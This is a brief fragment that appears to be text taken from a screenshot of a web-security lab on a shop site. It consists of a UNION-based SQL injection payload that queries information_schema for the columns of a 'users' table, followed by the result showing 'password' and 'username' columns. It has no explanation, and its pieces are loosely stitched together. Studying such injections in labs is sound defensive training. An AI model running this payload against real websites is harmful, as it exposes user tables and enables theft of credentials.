 ' UNION SELECT NULL,COLUMN_NAME FROM information_schema.columns
WHERE TABLE_NAME = 'users'--
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Pets Toys & Games
password
username